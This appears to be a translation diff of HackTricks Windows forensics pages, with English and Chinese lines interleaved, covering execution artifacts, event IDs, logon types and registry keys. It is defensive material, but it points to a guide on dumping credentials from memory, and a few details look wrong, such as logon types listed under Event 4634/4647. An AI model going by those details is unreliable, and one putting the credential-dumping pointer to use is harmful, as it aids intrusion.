[interesting-windows-registry-keys.md](interesting-windows-registry-keys.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Programs Executed
|
||||
## 执行的程序
|
||||
|
||||
### Basic Windows Processes
|
||||
### 基本的Windows进程
|
||||
|
||||
On the following page you can learn about the basic Windows processes to detect suspicious behaviours:
|
||||
您可以在以下页面了解有关基本Windows进程的信息,以便检测可疑行为:
|
||||
|
||||
{% content-ref url="windows-processes.md" %}
|
||||
[windows-processes.md](windows-processes.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Windows Recent APPs
|
||||
### Windows最近使用的应用程序
|
||||
|
||||
Inside the registry `NTUSER.DAT` in the path `Software\Microsoft\Current Version\Search\RecentApps` you can subkeys with information about the **application executed**, **last time** it was executed, and **number of times** it was launched.
|
||||
在注册表`NTUSER.DAT`的路径`Software\Microsoft\Current Version\Search\RecentApps`中,您可以找到有关**执行的应用程序**、**上次执行时间**以及**启动次数**的信息。
|
||||
|
||||
### BAM (Background Activity Moderator)
|
||||
### BAM(后台活动调节器)
|
||||
|
||||
You can open the `SYSTEM` file with a registry editor and inside the path `SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}` you can find the information about the **applications executed by each user** (note the `{SID}` in the path) and at **what time** they were executed (the time is inside the Data value of the registry).
|
||||
您可以使用注册表编辑器打开`SYSTEM`文件,并在路径`SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}`中找到有关每个用户执行的应用程序的信息(注意路径中的`{SID}`),以及它们执行的**时间**(时间位于注册表的Data值中)。
|
||||
|
||||
### Windows Prefetch
|
||||
|
||||
Prefetching is a technique that allows a computer to silently **fetch the necessary resources needed to display content** that a user **might access in the near future** so resources can be accessed quicker.
|
||||
预取是一种技术,允许计算机在用户**可能在不久的将来访问的内容**之前**静默获取所需的资源**,以便更快地访问资源。
|
||||
|
||||
Windows prefetch consists of creating **caches of the executed programs** to be able to load them faster. These caches as created as `.pf` files inside the path: `C:\Windows\Prefetch`. There is a limit of 128 files in XP/VISTA/WIN7 and 1024 files in Win8/Win10.
|
||||
Windows预取包括创建已执行程序的**缓存**,以便能够更快地加载它们。这些缓存以`.pf`文件的形式创建在路径`C:\Windows\Prefetch`中。在XP/VISTA/WIN7中,限制为128个文件,在Win8/Win10中为1024个文件。
|
||||
|
||||
The file name is created as `{program_name}-{hash}.pf` (the hash is based on the path and arguments of the executable). In W10 these files are compressed. Do note that the sole presence of the file indicates that **the program was executed** at some point.
|
||||
文件名的创建方式为`{program_name}-{hash}.pf`(哈希基于可执行文件的路径和参数)。在W10中,这些文件是压缩的。请注意,仅文件的存在表明**该程序曾被执行**。
|
||||
|
||||
The file `C:\Windows\Prefetch\Layout.ini` contains the **names of the folders of the files that are prefetched**. This file contains **information about the number of the executions**, **dates** of the execution and **files** **open** by the program.
|
||||
|
||||
To inspect these files you can use the tool [**PEcmd.exe**](https://github.com/EricZimmerman/PECmd):
|
||||
文件`C:\Windows\Prefetch\Layout.ini`包含**预取文件夹的名称**。该文件包含有关执行次数、执行日期和程序打开的**文件**的信息。
|
||||
|
||||
您可以使用工具[**PEcmd.exe**](https://github.com/EricZimmerman/PECmd)检查这些文件。
|
||||
```bash
|
||||
.\PECmd.exe -d C:\Users\student\Desktop\Prefetch --html "C:\Users\student\Desktop\out_folder"
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
### Superprefetch
|
||||
|
||||
**Superprefetch** has the same goal as prefetch, **load programs faster** by predicting what is going to be loaded next. However, it doesn't substitute the prefetch service.\
|
||||
This service will generate database files in `C:\Windows\Prefetch\Ag*.db`.
|
||||
**Superprefetch(超级预读)** 的目标与 prefetch 相同,通过预测下一个要加载的内容来**加快程序的加载速度**。然而,它并不替代 prefetch 服务。\
|
||||
该服务会在 `C:\Windows\Prefetch\Ag*.db` 中生成数据库文件。
|
||||
|
||||
In these databases you can find the **name** of the **program**, **number** of **executions**, **files** **opened**, **volume** **accessed**, **complete** **path**, **timeframes** and **timestamps**.
|
||||
在这些数据库中,您可以找到**程序的名称**、**执行次数**、**打开的文件**、**访问的卷**、**完整路径**、**时间段**和**时间戳**。
|
||||
|
||||
You can access this information using the tool [**CrowdResponse**](https://www.crowdstrike.com/resources/community-tools/crowdresponse/).
|
||||
您可以使用工具 [**CrowdResponse**](https://www.crowdstrike.com/resources/community-tools/crowdresponse/) 访问这些信息。
|
||||
|
||||
### SRUM
|
||||
|
||||
**System Resource Usage Monitor** (SRUM) **monitors** the **resources** **consumed** **by a process**. It appeared in W8 and it stores the data in an ESE database located in `C:\Windows\System32\sru\SRUDB.dat`.
|
||||
**系统资源使用监视器**(SRUM)用于**监视进程消耗的资源**。它出现在 W8 中,并将数据存储在位于 `C:\Windows\System32\sru\SRUDB.dat` 的 ESE 数据库中。
|
||||
|
||||
It gives the following information:
|
||||
它提供以下信息:
|
||||
|
||||
* AppID and Path
|
||||
* User that executed the process
|
||||
* Sent Bytes
|
||||
* Received Bytes
|
||||
* Network Interface
|
||||
* Connection duration
|
||||
* Process duration
|
||||
* 应用程序 ID 和路径
|
||||
* 执行该进程的用户
|
||||
* 发送字节数
|
||||
* 接收字节数
|
||||
* 网络接口
|
||||
* 连接持续时间
|
||||
* 进程持续时间
|
||||
|
||||
This information is updated every 60 mins.
|
||||
|
||||
You can obtain the date from this file using the tool [**srum\_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
此信息每 60 分钟更新一次。
|
||||
|
||||
您可以使用工具 [**srum\_dump**](https://github.com/MarkBaggett/srum-dump) 从此文件中获取数据。
|
||||
```bash
|
||||
.\srum_dump.exe -i C:\Users\student\Desktop\SRUDB.dat -t SRUM_TEMPLATE.xlsx -o C:\Users\student\Desktop\srum
|
||||
```
|
||||
|
||||
### AppCompatCache (ShimCache)
|
||||
|
||||
**Shimcache**, also known as **AppCompatCache**, is a component of the **Application Compatibility Database**, which was created by **Microsoft** and used by the operating system to identify application compatibility issues.
|
||||
**Shimcache**,也被称为**AppCompatCache**,是**Microsoft**创建的**应用兼容性数据库**的组成部分,操作系统使用它来识别应用程序的兼容性问题。
|
||||
|
||||
The cache stores various file metadata depending on the operating system, such as:
|
||||
该缓存根据操作系统存储各种文件元数据,例如:
|
||||
|
||||
* File Full Path
|
||||
* File Size
|
||||
* **$Standard\_Information** (SI) Last Modified time
|
||||
* ShimCache Last Updated time
|
||||
* Process Execution Flag
|
||||
* 文件完整路径
|
||||
* 文件大小
|
||||
* **$Standard\_Information**(SI)上次修改时间
|
||||
* ShimCache上次更新时间
|
||||
* 进程执行标志
|
||||
|
||||
This information can be found in the registry in:
|
||||
这些信息可以在注册表中找到:
|
||||
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache`
|
||||
* XP (96 entries)
|
||||
* XP(96个条目)
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`
|
||||
* Server 2003 (512 entries)
|
||||
* 2008/2012/2016 Win7/Win8/Win10 (1024 entries)
|
||||
* Server 2003(512个条目)
|
||||
* 2008/2012/2016 Win7/Win8/Win10(1024个条目)
|
||||
|
||||
You can use the tool [**AppCompatCacheParser**](https://github.com/EricZimmerman/AppCompatCacheParser) to parse this information.
|
||||
您可以使用工具[**AppCompatCacheParser**](https://github.com/EricZimmerman/AppCompatCacheParser)来解析这些信息。
|
||||
|
||||
.png>)
|
||||
|
||||
### Amcache
|
||||
|
||||
The **Amcache.hve** file is a registry file that stores the information of executed applications. It's located in `C:\Windows\AppCompat\Programas\Amcache.hve`
|
||||
**Amcache.hve**文件是一个存储已执行应用程序信息的注册表文件。它位于`C:\Windows\AppCompat\Programas\Amcache.hve`。
|
||||
|
||||
**Amcache.hve** records the recent processes that were run and list the path of the files that are executed which can then be used to find the executed program. It also records the SHA1 of the program.
|
||||
|
||||
You can parse this information with the tool [**Amcacheparser**](https://github.com/EricZimmerman/AmcacheParser)
|
||||
**Amcache.hve**记录了最近运行的进程,并列出了执行的文件路径,可以用于查找执行的程序。它还记录了程序的SHA1值。
|
||||
|
||||
您可以使用工具[**Amcacheparser**](https://github.com/EricZimmerman/AmcacheParser)解析这些信息。
|
||||
```bash
|
||||
AmcacheParser.exe -f C:\Users\student\Desktop\Amcache.hve --csv C:\Users\student\Desktop\srum
|
||||
```
|
||||
|
||||
The most interesting CVS file generated is the `Amcache_Unassociated file entries`.
|
||||
最有趣的生成的CSV文件是`Amcache_Unassociated file entries`。
|
||||
|
||||
### RecentFileCache
|
||||
|
||||
This artifact can only be found in W7 in `C:\Windows\AppCompat\Programs\RecentFileCache.bcf` and it contains information about the recent execution of some binaries.
|
||||
此工件仅在W7中的`C:\Windows\AppCompat\Programs\RecentFileCache.bcf`中找到,其中包含有关某些二进制文件的最近执行信息。
|
||||
|
||||
You can use the tool [**RecentFileCacheParse**](https://github.com/EricZimmerman/RecentFileCacheParser) to parse the file.
|
||||
您可以使用工具[**RecentFileCacheParse**](https://github.com/EricZimmerman/RecentFileCacheParser)来解析该文件。
|
||||
|
||||
### Scheduled tasks
|
||||
### 计划任务
|
||||
|
||||
You can extract them from `C:\Windows\Tasks` or `C:\Windows\System32\Tasks` and read them as XML.
|
||||
您可以从`C:\Windows\Tasks`或`C:\Windows\System32\Tasks`中提取它们,并将其作为XML文件进行阅读。
|
||||
|
||||
### Services
|
||||
### 服务
|
||||
|
||||
You can find them in the registry under `SYSTEM\ControlSet001\Services`. You can see what is going to be executed and when.
|
||||
您可以在注册表的`SYSTEM\ControlSet001\Services`下找到它们。您可以查看将要执行的内容以及执行时间。
|
||||
|
||||
### **Windows Store**
|
||||
### **Windows商店**
|
||||
|
||||
The installed applications can be found in `\ProgramData\Microsoft\Windows\AppRepository\`\
|
||||
This repository has a **log** with **each application installed** in the system inside the database **`StateRepository-Machine.srd`**.
|
||||
安装的应用程序可以在`\ProgramData\Microsoft\Windows\AppRepository\`中找到。\
|
||||
此存储库具有一个**日志**,其中包含系统中每个安装的应用程序的信息,存储在数据库**`StateRepository-Machine.srd`**中。
|
||||
|
||||
Inside the Application table of this database, it's possible to find the columns: "Application ID", "PackageNumber", and "Display Name". These columns have information about pre-installed and installed applications and it can be found if some applications were uninstalled because the IDs of installed applications should be sequential.
|
||||
在此数据库的Application表中,可以找到"Application ID"、"PackageNumber"和"Display Name"列。这些列包含有关预安装和已安装应用程序的信息,并且可以找到是否卸载了某些应用程序,因为已安装应用程序的ID应该是连续的。
|
||||
|
||||
It's also possible to **find installed application** inside the registry path: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Applications\`\
|
||||
And **uninstalled** **applications** in: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Deleted\`
|
||||
还可以在注册表路径`Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Applications\`中找到**已安装的应用程序**。\
|
||||
而**已卸载的应用程序**在`Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Deleted\`中。
|
||||
|
||||
## Windows Events
|
||||
## Windows事件
|
||||
|
||||
Information that appears inside Windows events are:
|
||||
Windows事件中显示的信息包括:
|
||||
|
||||
* What happened
|
||||
* Timestamp (UTC + 0)
|
||||
* Users involved
|
||||
* Hosts involved (hostname, IP)
|
||||
* Assets accessed (files, folder, printer, services)
|
||||
* 发生了什么
|
||||
* 时间戳(UTC + 0)
|
||||
* 参与的用户
|
||||
* 参与的主机(主机名、IP)
|
||||
* 访问的资源(文件、文件夹、打印机、服务)
|
||||
|
||||
The logs are located in `C:\Windows\System32\config` before Windows Vista and in `C:\Windows\System32\winevt\Logs` after Windows Vista. Before Windows Vista, the event logs were in binary format and after it, they are in **XML format** and use the **.evtx** extension.
|
||||
日志位于Windows Vista之前的`C:\Windows\System32\config`中,之后位于`C:\Windows\System32\winevt\Logs`中。在Windows Vista之前,事件日志以二进制格式存在,之后以**XML格式**存在,并使用**.evtx**扩展名。
|
||||
|
||||
The location of the event files can be found in the SYSTEM registry in **`HKLM\SYSTEM\CurrentControlSet\services\EventLog\{Application|System|Security}`**
|
||||
事件文件的位置可以在SYSTEM注册表中的**`HKLM\SYSTEM\CurrentControlSet\services\EventLog\{Application|System|Security}`**中找到。
|
||||
|
||||
They can be visualized from the Windows Event Viewer (**`eventvwr.msc`**) or with other tools like [**Event Log Explorer**](https://eventlogxp.com) **or** [**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md)**.**
|
||||
可以使用Windows事件查看器(**`eventvwr.msc`**)或其他工具(如[**Event Log Explorer**](https://eventlogxp.com)或[**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md))来查看这些日志。
|
||||
|
||||
### Security
|
||||
### 安全
|
||||
|
||||
This registers the access events and gives information about the security configuration which can be found in `C:\Windows\System32\winevt\Security.evtx`.
|
||||
这会记录访问事件,并提供有关安全配置的信息,可以在`C:\Windows\System32\winevt\Security.evtx`中找到。
|
||||
|
||||
The **max size** of the event file is configurable, and it will start overwriting old events when the maximum size is reached.
|
||||
事件文件的**最大大小**是可配置的,当达到最大大小时,它将开始覆盖旧事件。
|
||||
|
||||
Events that are registered as:
|
||||
注册的事件包括:
|
||||
|
||||
* Login/Logoff
|
||||
* Actions of the user
|
||||
* Access to files, folders and shared assets
|
||||
* Modification of the security configuration
|
||||
* 登录/注销
|
||||
* 用户操作
|
||||
* 访问文件、文件夹和共享资源
|
||||
* 修改安全配置
|
||||
|
||||
Events related to user authentication:
|
||||
与用户身份验证相关的事件:
|
||||
|
||||
| EventID | Description |
|
||||
| EventID | 描述 |
|
||||
| --------- | ---------------------------- |
|
||||
| 4624 | Successful authentication |
|
||||
| 4625 | Authentication error |
|
||||
| 4634/4647 | log off |
|
||||
| 4672 | Login with admin permissions |
|
||||
| 4624 | 成功的身份验证 |
|
||||
| 4625 | 身份验证错误 |
|
||||
| 4634/4647 | 注销 |
|
||||
| 4672 | 使用管理员权限登录 |
|
||||
|
||||
Inside the EventID 4634/4647 there are interesting sub-types:
|
||||
在EventID 4634/4647中有一些有趣的子类型:
|
||||
|
||||
* **2 (interactive)**: The login was interactive using the keyboard or software like VNC or `PSexec -U-`
|
||||
* **3 (network)**: Connection to a shared folder
|
||||
* **4 (Batch)**: Process executed
|
||||
* **5 (service)**: Service started by the Service Control Manager
|
||||
* **6 (proxy):** Proxy Login
|
||||
* **7 (Unlock)**: Screen unblocked using password
|
||||
* **8 (network cleartext)**: User authenticated sending clear text passwords. This event used to come from the IIS
|
||||
* **9 (new credentials)**: It's generated when the command `RunAs` is used or the user access a network service with different credentials.
|
||||
* **10 (remote interactive)**: Authentication via Terminal Services or RDP
|
||||
* **11 (cache interactive)**: Access using the last cached credentials because it wasn't possible to contact the domain controller
|
||||
* **12 (cache remote interactive)**: Login remotely with cached credentials (a combination of 10 and 11).
|
||||
* **13 (cached unlock)**: Unlock a locked machine with cached credentials.
|
||||
* **2(交互式)**:使用键盘或软件(如VNC或`PSexec -U-`)进行交互式登录
|
||||
* **3(网络)**:连接到共享文件夹
|
||||
* **4(批处理)**:执行的进程
|
||||
* **5(服务)**:由服务控制管理器启动的服务
|
||||
* **6(代理)**:代理登录
|
||||
* **7(解锁)**:使用密码解锁屏幕
|
||||
* **8(网络明文)**:用户通过发送明文密码进行身份验证。此事件以前来自IIS
|
||||
* **9(新凭据)**:当使用`RunAs`命令或用户使用不同凭据访问网络服务时生成
|
||||
* **10(远程交互式)**:通过终端服务或RDP进行身份验证
|
||||
* **11(缓存交互式)**:使用最后缓存的凭据访问,因为无法联系域控制器
|
||||
* **12(缓存远程交互式)**:使用缓存凭据远程登录(10和11的组合)
|
||||
* **13(缓存解锁)**:使用缓存凭据解锁锁定的计算机
|
||||
|
||||
In this post, you can find how to mimic all these types of login and in which of them you will be able to dump credentials from memory: [https://www.alteredsecurity.com/post/fantastic-windows-logon-types-and-where-to-find-credentials-in-them](https://www.alteredsecurity.com/post/fantastic-windows-logon-types-and-where-to-find-credentials-in-them)
|
||||
在这篇文章中,您可以找到如何模拟所有这些类型的登录,并在其中哪些类型中能够从内存中转储凭据:[https://www.alteredsecurity.com/post/fantastic-windows-logon-types-and-where-to-find-credentials-in-them](https://www.alteredsecurity.com/post/fantastic-windows-logon-types-and-where-to-find-credentials-in-them)
|
||||
|
||||
The Status and sub status information of the events can indicate more details about the causes of the event. For example, take a look at the following Status and Sub Status Codes of the Event ID 4625:
|
||||
事件的状态和子状态信息可以提供有关事件原因的更多详细信息。例如,看一下以下Event ID 4625的状态和子状态代码:
|
||||
|
||||
.png>)
|
||||
|
||||
### Recovering Windows Events
|
||||
### 恢复Windows事件
|
||||
|
||||
It's highly recommended to turn off the suspicious PC by **unplugging it** to maximize the probability of recovering the Windows Events. In case they were deleted, a tool that can be useful to try and recover them is [**Bulk\_extractor**](../partitions-file-systems-carving/file-data-carving-recovery-tools.md#bulk-extractor) indicating the **evtx** extension.
|
||||
强烈建议通过**拔掉电源**关闭可疑的计算机,以最大化恢复Windows事件的可能性。如果它们被删除,可以使用[**Bulk\_extractor**](../partitions-file-systems-carving/file-data-carving-recovery-tools.md#bulk-extractor)工具来尝试恢复它们,指定**evtx**扩展名。
|
||||
|
||||
## Identifying Common Attacks with Windows Events
|
||||
## 通过Windows事件识别常见攻击
|
||||
|
||||
### Brute Force Attack
|
||||
### 暴力破解攻击
|
||||
|
||||
A brute force attack can be easily identifiable because **several EventIDs 4625 will appear**. If the attack was **successful**, after the EventIDs 4625, **an EventID 4624 will appear**.
|
||||
暴力破解攻击可以很容易地识别,因为会出现**多个EventID 4625**。如果攻击**成功**,在EventID 4625之后,会出现**EventID 4624**。
|
||||
|
||||
### Time Change
|
||||
### 时间更改
|
||||
|
||||
This is awful for the forensics team as all the timestamps will be modified. This event is recorded by the EventID 4616 inside the Security Event log.
|
||||
这对取证团队来说是非常糟糕的,因为所有时间戳都将被修改。此事件由安全事件日志中的EventID 4616记录。
|
||||
|
||||
### USB devices
|
||||
### USB设备
|
||||
|
||||
The following System EventIDs are useful:
|
||||
以下System EventID对于识别USB设备很有用:
|
||||
|
||||
* 20001 / 20003 / 10000: First time it was used
|
||||
* 10100: Driver update
|
||||
* 20001 / 20003 / 10000:首次使用
|
||||
* 10100:驱动程序更新
|
||||
|
||||
The EventID 112 from DeviceSetupManager contains the timestamp of each USB device inserted.
|
||||
DeviceSetupManager的EventID 112包含每个插入的USB设备的时间戳。
|
||||
|
||||
### Turn Off / Turn On
|
||||
### 关机/开机
|
||||
|
||||
The ID 6005 of the "Event Log" service indicates the PC was turned On. The ID 6006 indicates it was turned Off.
|
||||
"Event Log"服务的ID 6005表示计算机已开机。ID 6006表示计算机已关机。
|
||||
|
||||
### Logs Deletion
|
||||
### 日志删除
|
||||
|
||||
The Security EventID 1102 indicates the logs were deleted.
|
||||
安全EventID 1102表示日志已被删除。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) **或者** [**telegram 群组**](https://t.me/peass) **或者在 Twitter 上关注我** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,60 +1,60 @@
|
|||
# Interesting Windows Registry Keys
|
||||
# 有趣的Windows注册表键
|
||||
|
||||
## Interesting Windows Registry Keys
|
||||
## 有趣的Windows注册表键
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## **Windows system info**
|
||||
## **Windows系统信息**
|
||||
|
||||
### Version
|
||||
### 版本
|
||||
|
||||
* **`Software\Microsoft\Windows NT\CurrentVersion`**: Windows version, Service Pack, Installation time and the registered owner
|
||||
* **`Software\Microsoft\Windows NT\CurrentVersion`**: Windows版本、Service Pack、安装时间和注册所有者
|
||||
|
||||
### Hostname
|
||||
### 主机名
|
||||
|
||||
* **`System\ControlSet001\Control\ComputerName\ComputerName`**: Hostname
|
||||
* **`System\ControlSet001\Control\ComputerName\ComputerName`**: 主机名
|
||||
|
||||
### Timezone
|
||||
### 时区
|
||||
|
||||
* **`System\ControlSet001\Control\TimeZoneInformation`**: TimeZone
|
||||
* **`System\ControlSet001\Control\TimeZoneInformation`**: 时区
|
||||
|
||||
### Last Access Time
|
||||
### 最后访问时间
|
||||
|
||||
* **`System\ControlSet001\Control\Filesystem`**: Last time access (by default it's disabled with `NtfsDisableLastAccessUpdate=1`, if `0`, then, it's enabled).
|
||||
* To enable it: `fsutil behavior set disablelastaccess 0`
|
||||
* **`System\ControlSet001\Control\Filesystem`**: 最后访问时间(默认情况下使用`NtfsDisableLastAccessUpdate=1`禁用,如果为`0`,则启用)。
|
||||
* 要启用它:`fsutil behavior set disablelastaccess 0`
|
||||
|
||||
### Shutdown Time
|
||||
### 关机时间
|
||||
|
||||
* `System\ControlSet001\Control\Windows`: Shutdown time
|
||||
* `System\ControlSet001\Control\Watchdog\Display`: Shutdown count (only XP)
|
||||
* `System\ControlSet001\Control\Windows`: 关机时间
|
||||
* `System\ControlSet001\Control\Watchdog\Display`: 关机计数(仅适用于XP)
|
||||
|
||||
### Network Information
|
||||
### 网络信息
|
||||
|
||||
* **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**: Network interfaces
|
||||
* **`Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Unmanaged` & `Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Managed` & `Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Nla\Cache`**: First and last time a network connection was performed and connections through VPN
|
||||
* **`Software\Microsoft\WZCSVC\Parameters\Interfaces{GUID}` (for XP) & `Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Profiles`**: Network type (0x47-wireless, 0x06-cable, 0x17-3G) an category (0-Public, 1-Private/Home, 2-Domain/Work) and last connections
|
||||
* **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**: 网络接口
|
||||
* **`Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Unmanaged` & `Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Managed` & `Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Nla\Cache`**: 第一次和最后一次进行网络连接以及通过VPN进行的连接
|
||||
* **`Software\Microsoft\WZCSVC\Parameters\Interfaces{GUID}`(适用于XP) & `Software\Microsoft\Windows NT\CurrentVersion\NetworkList\Profiles`**: 网络类型(0x47-无线,0x06-有线,0x17-3G)和类别(0-公共,1-私人/家庭,2-域/工作)以及最后的连接
|
||||
|
||||
### Shared Folders
|
||||
### 共享文件夹
|
||||
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC`
|
||||
* CSCFlag=0 -> By default the user needs to indicate the files that he wants to cache
|
||||
* CSCFlag=16 -> Automatic caching documents. “All files and programs that users open from the shared folder are automatically available offline” with the “optimize for performance" unticked.
|
||||
* CSCFlag=32 -> Like the previous options by “optimize for performance” is ticked
|
||||
* CSCFlag=48 -> Cache is disabled.
|
||||
* CSCFlag=2048: This setting is only on Win 7 & 8 and is the default setting until you disable “Simple file sharing” or use the “advanced” sharing option. It also appears to be the default setting for the “Homegroup”
|
||||
* CSCFlag=768 -> This setting was only seen on shared Print devices.
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: 共享文件夹及其配置。如果启用了**客户端缓存**(CSCFLAGS),则共享文件的副本将保存在客户端和服务器的`C:\Windows\CSC`中
|
||||
* CSCFlag=0 -> 默认情况下,用户需要指示要缓存的文件
|
||||
* CSCFlag=16 -> 自动缓存文档。"用户从共享文件夹打开的所有文件和程序都会自动脱机可用",未选中"为性能优化"。
|
||||
* CSCFlag=32 -> 类似于前面的选项,但选中了"为性能优化"。
|
||||
* CSCFlag=48 -> 禁用缓存。
|
||||
* CSCFlag=2048: 此设置仅适用于Win 7和8,并且是在禁用"简单文件共享"或使用"高级"共享选项之前的默认设置。它似乎也是"家庭组"的默认设置。
|
||||
* CSCFlag=768 -> 此设置仅在共享打印设备上看到。
|
||||
|
||||
### AutoStart programs
|
||||
### 自启动程序
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce`
|
||||
|
|
@ -62,39 +62,38 @@
|
